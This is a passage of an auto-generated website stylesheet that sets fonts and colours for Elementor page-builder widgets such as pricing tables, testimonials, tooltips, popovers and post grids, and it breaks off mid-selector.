.section_break .wpuf-section-details{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-dual-button .ha-dual-btn{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-dual-button .ha-dual-btn--left{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-dual-button .ha-dual-btn-connector{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-dual-button .ha-dual-btn--right{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-testimonial .ha-testimonial__content{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-testimonial .ha-testimonial__reviewer-name{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-testimonial .ha-testimonial__reviewer-title{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-number .ha-number-text{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-flip-box .ha-flip-box-front-inner .ha-flip-box-heading{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-flip-box .ha-flip-box-front-inner .ha-text p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-flip-box .ha-flip-box-back-inner .ha-flip-box-heading-back{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-flip-box .ha-flip-box-back-inner .ha-text p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-pricing-table .ha-pricing-table-title{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-pricing-table .ha-pricing-table-price-text{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-pricing-table .ha-pricing-table-currency{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-pricing-table .ha-pricing-table-period{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-pricing-table .ha-pricing-table-features-title{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-pricing-table .ha-pricing-table-features-list > li{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-pricing-table .ha-pricing-table-btn{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-pricing-table .ha-pricing-table-badge{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-step-flow .ha-steps-label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-step-flow .ha-steps-title{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-step-flow .ha-step-description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-gravityforms .gfield .ginput_container > input, .elementor-widget-ha-gravityforms .gform_body .gfield textarea, .elementor-widget-ha-gravityforms .gfield .ginput_container.ginput_complex input{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-gravityforms .gform_body .gfield .gfield_label, .elementor-widget-ha-gravityforms table.gfield_list thead th{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-gravityforms .gform_body .gfield .gfield_description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-gravityforms .gform_wrapper .gform_button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-gravityforms .gsection .gsection_title{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-gravityforms .gsection .gsection_description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-gravityforms .gform_next_button.button, .elementor-widget-ha-gravityforms .gform_previous_button.button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-news-ticker .ha-news-ticker-wrapper  span.ha-news-ticker-sticky-title{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-news-ticker .ha-news-ticker-wrapper  li.ha-news-ticker-item .ha-news-ticker-title{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-fun-factor .ha-fun-factor-content-number{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-fun-factor .ha-fun-factor-content-text{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-social-icons .ha-social-icon-label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-twitter-feed .ha-tweet-author-name{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-twitter-feed .ha-tweet-username{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-twitter-feed .ha-tweet-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-twitter-feed .ha-tweet-content p a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-twitter-feed .ha-tweet-date{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-retina .hfe-retina-image-container .hfe-retina-img{border-color:#6ec1e4;}.elementor-widget-retina .widget-image-caption{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:#7a7a7a;}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:#7a7a7a;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:#61ce70;}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:#61ce70;}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:unset;}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:#61ce70;}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-page-title .elementor-heading-title, .elementor-widget-page-title .hfe-page-title a{font-family:"Roboto", Sans-serif;font-weight:600;color:#6ec1e4;}.elementor-widget-page-title .hfe-page-title-icon i{color:#6ec1e4;}.elementor-widget-page-title .hfe-page-title-icon svg{fill:#6ec1e4;}.elementor-widget-hfe-site-title .elementor-heading-title, .elementor-widget-hfe-site-title .hfe-heading a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-hfe-site-title .hfe-heading-text{color:#6ec1e4;}.elementor-widget-hfe-site-title .hfe-icon i{color:#6ec1e4;}.elementor-widget-hfe-site-title .hfe-icon svg{fill:#6ec1e4;}.elementor-widget-hfe-site-tagline .hfe-site-tagline{font-family:"Roboto Slab", Sans-serif;font-weight:400;color:#54595f;}.elementor-widget-hfe-site-tagline .hfe-icon i{color:#6ec1e4;}.elementor-widget-hfe-site-tagline .hfe-icon svg{fill:#6ec1e4;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:#6ec1e4;}.elementor-widget-site-logo .widget-image-caption{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-section-title-addons .title-style-two .section-title-txt::before{background-color:#6ec1e4;}.elementor-widget-section-title-addons .title-style-two .section-title-txt::after{background-color:#6ec1e4;}.elementor-widget-section-title-addons .htmega-section-title span.htmega-title-sperator{background-color:#6ec1e4;}.elementor-widget-section-title-addons .htmega-section-title .section-title-txt{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-section-title-addons .htmega-section-title .section-subtitle-txt{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-section-title-addons .htmega-section-title .section-advancetitle-txt{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-button-addons .htmega-button .htb-btn{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-button-addons .htmega-button .htb-btn .htmega_button_icon{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-accordion-addons .htmega-accourdion-title .htmega-items-hedding{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-accordion-addons h2.heading-three, .elementor-widget-htmega-accordion-addons .accordion--5 .single_accordion .va-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-accordion-addons .accordion-content{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-htmega-progressbar-addons p.htmega_progress_title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-progressbar-addons .htmega-single-skill .htb-progress span.percent-label{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-countdown-addons .htmega-countbox .ht-count::before{color:#6ec1e4;}.elementor-widget-htmega-countdown-addons .htmega-countbox span.time-count{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-countdown-addons .htmega-countbox span span.count-inner p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-countdown-addons .htmega_event_button a{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-team-member-addons .htmega-team:hover .htmega-team-hover-action{background-color:#6ec1e4;}.elementor-widget-htmega-team-member-addons .htmega-team-style-6:hover .htmega-team-info{background-color:#6ec1e4;}.elementor-widget-htmega-team-member-addons .htmega-team-style-2 .htmega-team-hover-action .htmega-hover-action{background-color:#6ec1e4;}.elementor-widget-htmega-team-member-addons .htmega-team-click-action{background-color:#6ec1e4;}.elementor-widget-htmega-team-member-addons .htmega-team .htmega-team-name{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-team-member-addons .htmega-team .htmega-team-designation{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-team-member-addons .htmega-team .htmega-team-bio-info{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-pricing-table-addons .htmega-pricing-heading .title h2{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-pricing-table-addons .htmega-pricing-heading .price h4{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-pricing-table-addons .htmega-pricing-body ul li{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-pricing-table-addons .htmega-pricing-footer a.price_btn{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .testimonal .content h4{color:#6ec1e4;}.elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .testimonal .clint-info h4{color:#6ec1e4;}.elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .testimonal .content h4, .elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .testimonal .clint-info h4{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .testimonal .content span{color:#6ec1e4;}.elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .testimonal .clint-info span{color:#6ec1e4;}.elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .testimonal .content span, .elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .testimonal .clint-info span{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .testimonal .content p{color:#6ec1e4;}.elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .htmega-testimonial-for .testimonial-desc p{color:#6ec1e4;}.elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .testimonal .content p, .elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .htmega-testimonial-for .testimonial-desc p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .slick-arrow{color:#6ec1e4;}.elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .slick-arrow:hover{color:#6ec1e4;}.elementor-widget-htmega-userlogin-form-addons .htmega-login-form-wrapper input{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-userlogin-form-addons .htmega-login-form-wrapper input[type="submit"]{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-userlogin-form-addons .htmega-login-form-wrapper label,.elementor-widget-htmega-userlogin-form-addons .htmega-login-form-wrapper .login_register_text{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-userregister-form-addons .htmega-register-wrapper input{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-userregister-form-addons .htmega-register-wrapper textarea{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-userregister-form-addons .htmega-register-wrapper input[type="submit"]{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-userregister-form-addons .htmega-register-wrapper label{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-service-addons .htmega-service .service-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-service-addons .htmega-service .service-title a:hover{color:#6ec1e4;}.elementor-widget-htmega-service-addons .htmega-service-style-3 .content h4::before{background-color:#6ec1e4;}.elementor-widget-htmega-service-addons .htmega-service .content p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-service-addons .htmega-service .icon i{color:#6ec1e4;}.elementor-widget-htmega-service-addons .htmega-service .icon svg{color:#6ec1e4;}.elementor-widget-htmega-service-addons .htmega-service:hover .icon i{color:#6ec1e4;}.elementor-widget-htmega-service-addons .htmega-service:hover .icon svg{color:#6ec1e4;}.elementor-widget-htmega-service-addons .htmega-service a.readmore_btn{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-service-addons .htmega-service a.readmore_btn:hover{color:#6ec1e4;}.elementor-widget-htmega-newtsicker-addons .breaking-news-ticker li a{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-newtsicker-addons .breaking-news-default .breaking-news-title h5{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-newtsicker-addons .breaking-news-default .breaking-news-nav button i{color:#6ec1e4;}.elementor-widget-htmega-newtsicker-addons .breaking-news-default .breaking-news-nav button:hover i{color:#6ec1e4;}.elementor-widget-htmega-newtsicker-addons .breaking-news-default .breaking-news-ticker li span.news_date{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-social-shere-addons .htmega-social-share ul li span{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-magnific-popup-addons .htmega-lightbox .htmega-lightbox-action::before{background-color:#6ec1e4;}.elementor-widget-htmega-magnific-popup-addons .htmega-lightbox .image-popup-vertical-fit{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-magnific-popup-addons .htmega-lightbox .image-popup-vertical-fit i{color:#6ec1e4;}.elementor-widget-htmega-videoplayer-addons .htmega-player-container .magnify-video-active{color:#6ec1e4;}.elementor-widget-htmega-videoplayer-addons .htmega-player-container .magnify-video-active:hover{color:#6ec1e4;}.elementor-widget-htmega-search-addons .htmega-search-box input{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-blockquote-addons .htmega-blockquote blockquote .blockquote_content{color:#6ec1e4;}.elementor-widget-htmega-blockquote-addons .htmega-blockquote blockquote .blockquote_content p{color:#6ec1e4;}.elementor-widget-htmega-blockquote-addons .htmega-blockquote blockquote .blockquote_content,.elementor-widget-htmega-blockquote-addons .htmega-blockquote blockquote .blockquote_content p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-blockquote-addons .htmega-blockquote blockquote cite{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-blockquote-addons .htmega-blockquote blockquote cite::before{background-color:#6ec1e4;}.elementor-widget-htmega-blockquote-addons .htmega-blockquote blockquote .blockquote_icon{color:#6ec1e4;}.elementor-widget-htmega-instagram-addons .htmega-instragram ul.htmega-instagram-list li .instagram-clip::before{background-color:#6ec1e4;}.elementor-widget-htmega-instagram-addons .htmega-instragram ul.htmega-instagram-list .zoom_icon i{color:#6ec1e4;}.elementor-widget-htmega-instagram-addons .htmega-instragram ul.htmega-instagram-list .zoom_icon svg{color:#6ec1e4;}.elementor-widget-htmega-instagram-addons .htmega-instragram ul.htmega-instagram-list li .instagram-clip .htmega-content .instagram-like-comment span{color:#6ec1e4;}.elementor-widget-htmega-instagram-addons .htmega-instragram .slick-arrow{color:#6ec1e4;}.elementor-widget-htmega-instagram-addons .htmega-instragram .slick-arrow:hover{color:#6ec1e4;}.elementor-widget-htmega-switcher-addons .htmega-switcher-area .htmega_switcher_content{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-switcher-addons .htmega-switcher-nav a{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-switcher-addons .htmega-switcher-nav a.htb-active{color:#6ec1e4;}.elementor-widget-htmega-tab-addons .htmega-tab-nav a:not(i){font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-working-process-addons .htmega-process-area .htmega-content h4{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-working-process-addons .htmega-process-area .htmega-content p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-working-process-addons .htmega-process-area .htmega-number span{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-modal-addons .htmega-modal-btn button{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-modal-addons .htmega-modal-btn button:hover{color:#6ec1e4;}.elementor-widget-htmega-modal-addons .htb-modal-header h5{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-modal-addons .htb-modal-footer p{color:#6ec1e4;}.elementor-widget-htmega-modal-addons .htb-modal-footer h5{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-modal-addons .htmega-modal-area .htb-btn-secondary{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-modal-addons .htb-modal-body{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-flipbox-addons .front-container h2{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-flipbox-addons .front-container span.flipbox-icon i{color:#6ec1e4;}.elementor-widget-htmega-flipbox-addons .front-container span.flipbox-icon svg{color:#6ec1e4;}.elementor-widget-htmega-flipbox-addons .front-container span.flipbox-icon{background-color:#6ec1e4;}.elementor-widget-htmega-flipbox-addons .front-container .flipbox-number{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-flipbox-addons .back-container h2{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-flipbox-addons .back-container p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-flipbox-addons .back-container span.flipbox-icon i{color:#6ec1e4;}.elementor-widget-htmega-flipbox-addons .back-container span.flipbox-icon svg{color:#6ec1e4;}.elementor-widget-htmega-flipbox-addons .back-container span.flipbox-icon{background-color:#6ec1e4;}.elementor-widget-htmega-flipbox-addons .back-container .flipbox-number{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-tooltip-addons .htmega-tooltip span{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-tooltip-addons .htmega-tooltip span a{color:#6ec1e4;}.elementor-widget-htmega-tooltip-addons .htmega-tooltip span:hover{color:#6ec1e4;}.elementor-widget-htmega-tooltip-addons .htb-tooltip-inner{color:#6ec1e4 !important;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-tooltip-addons .bs-tooltip-auto[x-placement^=top] .htb-arrow::before{border-top-color:#6ec1e4 !important;}.elementor-widget-htmega-tooltip-addons .bs-tooltip-top .htb-arrow::before{border-top-color:#6ec1e4 !important;}.elementor-widget-htmega-tooltip-addons .bs-tooltip-auto[x-placement^=bottom] .htb-arrow::before{border-bottom-color:#6ec1e4 !important;}.elementor-widget-htmega-tooltip-addons .bs-tooltip-bottom .htb-arrow::before{border-bottom-color:#6ec1e4 !important;}.elementor-widget-htmega-tooltip-addons .bs-tooltip-auto[x-placement^=left] .htb-arrow::before{border-left-color:#6ec1e4 !important;}.elementor-widget-htmega-tooltip-addons .bs-tooltip-left .htb-arrow::before{border-left-color:#6ec1e4 !important;}.elementor-widget-htmega-tooltip-addons .bs-tooltip-auto[x-placement^=right] .htb-arrow::before{border-right-color:#6ec1e4 !important;}.elementor-widget-htmega-tooltip-addons .bs-tooltip-right .htb-arrow::before{border-right-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htmega-popover span{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-popover-addons .htmega-popover span a{color:#6ec1e4;}.elementor-widget-htmega-popover-addons .htmega-popover span:hover{color:#6ec1e4;}.elementor-widget-htmega-popover-addons .htb-popover .htb-popover-header{font-family:"Roboto", Sans-serif;font-weight:600;color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-popover .htb-popover-body{font-family:"Roboto", Sans-serif;font-weight:600;color:#6ec1e4;}.elementor-widget-htmega-popover-addons .htb-bs-popover-auto[x-placement^=top] .htb-arrow::before{border-top-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-bs-popover-top .htb-arrow::before{border-top-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-bs-popover-auto[x-placement^=bottom] .htb-arrow::before{border-bottom-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-bs-popover-bottom .htb-arrow::before{border-bottom-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-bs-popover-auto[x-placement^=left] .htb-arrow::before{border-left-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-bs-popover-left .htb-arrow::before{border-left-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-bs-popover-auto[x-placement^=right] .htb-arrow::before{border-right-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-bs-popover-right .htb-arrow::before{border-right-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-popover.htb-bs-popover-auto[x-placement^="top"] .htb-arrow::after{border-top-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-popover.htb-bs-popover-top .htb-arrow::after{border-top-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-popover.htb-bs-popover-auto[x-placement^="bottom"] .htb-arrow::after{border-top-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-popover.htb-bs-popover-bottom .htb-arrow::after{border-bottom-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-popover.htb-bs-popover-auto[x-placement^="left"] .htb-arrow::after{border-left-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-popover.htb-bs-popover-left .htb-arrow::after{border-left-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-popover.htb-bs-popover-auto[x-placement^="right"] .htb-arrow::after{border-right-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-popover.htb-bs-popover-right .htb-arrow::after{border-right-color:#6ec1e4 !important;}.elementor-widget-htmega-toggle-addons .htmega_custom_content{color:#6ec1e4;}.elementor-widget-htmega-toggle-addons .htmega_custom_content *{color:#6ec1e4;}.elementor-widget-htmega-toggle-addons .htmega_custom_content, .elementor-widget-htmega-toggle-addons .htmega_custom_content *{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-toggle-addons .htmega-toggle-button a{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-toggle-addons .htmega-toggle-button a:hover{color:#6ec1e4;}.elementor-widget-htmega-dropcaps-addons .htmega-dropcaps-area .htmega-dropcaps-inner p{color:#6ec1e4;}.elementor-widget-htmega-dropcaps-addons .htmega-dropcaps-area .htmega-dropcaps-inner{color:#6ec1e4;}.elementor-widget-htmega-dropcaps-addons .htmega-dropcaps-area .htmega-dropcaps-inner p,.elementor-widget-htmega-dropcaps-addons .htmega-dropcaps-area .htmega-dropcaps-inner{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-dropcaps-addons .htmega-dropcaps-area .htmega-dropcaps-inner p:first-of-type:first-letter{color:#6ec1e4;}.elementor-widget-htmega-dropcaps-addons .htmega-dropcaps-area .htmega-dropcaps-inner:first-of-type:first-letter{color:#6ec1e4;}.elementor-widget-htmega-dropcaps-addons .htmega-dropcaps-area .htmega-dropcaps-inner p:first-of-type:first-letter,.elementor-widget-htmega-dropcaps-addons .htmega-dropcaps-area .htmega-dropcaps-inner:first-of-type:first-letter{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-notify-addons button.htmega-notify-button{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-notify-addons button.htmega-notify-button:hover{color:#6ec1e4;}.htmega-alert-wrap-{{ID}}.alert strong{color:#6ec1e4 !important;}.htmega-alert-wrap-{{ID}}.alert{color:#6ec1e4 !important;font-family:"Roboto", Sans-serif;font-weight:600;}.htmega-alert-wrap-{{ID}}.alert span.htmega-close{color:#6ec1e4 !important;}.elementor-widget-htmega-imagemarker-addons .htmega-marker-wrapper:before{background-color:#6ec1e4;}.elementor-widget-htmega-imagemarker-addons .htmega-marker-wrapper .htmega_image_pointer .htmega_pointer_box h4{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-imagemarker-addons .htmega-marker-wrapper .htmega_image_pointer .htmega_pointer_box p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-inlinemenu-addons .linemenu-nav ul.htmega-mainmenu li a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-errorcontent-addons .htmega-not-found .content h1{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-errorcontent-addons .htmega-not-found .content h2{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-errorcontent-addons .htmega-not-found .content p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-errorcontent-addons .htmega-not-found .content a.page-back-btn{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-errorcontent-addons .htmega-not-found .content a.page-back-btn.error_contact{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-counter-addons .htmega-counter-area .htmega-counter-content .htmega-counter-number{color:#6ec1e4;}.elementor-widget-htmega-counter-addons .htmega-counter-area .htmega-counter-icon .htmega-counter-number{color:#6ec1e4;}.elementor-widget-htmega-counter-addons .htmega-counter-area .htmega-counter-content .htmega-counter-number,.elementor-widget-htmega-counter-addons .htmega-counter-area .htmega-counter-icon .htmega-counter-number{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-counter-addons .htmega-counter-area .htmega-counter-content .htmega-counter-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-counter-addons .htmega-counter-content h2::before{background-color:#6ec1e4;}.elementor-widget-htmega-counter-addons .htmega-counter-area .htmega-counter-icon i{color:#6ec1e4;}.elementor-widget-htmega-counter-addons .htmega-counter-area .htmega-counter-icon svg{color:#6ec1e4;}.elementor-widget-htmega-counter-addons .htmega-counter-area .htmega-counter-content .htmega-prefix{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-counter-addons .htmega-counter-area .htmega-counter-content .htmega-suffix{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-singlepost-addons .htmega-single-post .content h2 a{color:#6ec1e4;}.elementor-widget-htmega-singlepost-addons .htmega-single-post .content h2{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-singlepost-addons .htmega-single-post .post-category a{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-singlepost-addons .ht-post .post-content .content .meta{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postgrid-addons .ht-post .post-content .content h2 a{color:#6ec1e4;}.elementor-widget-htmega-postgrid-addons .ht-post .post-content .content h4 a{color:#6ec1e4;}.elementor-widget-htmega-postgrid-addons .ht-post .post-content .content h4, 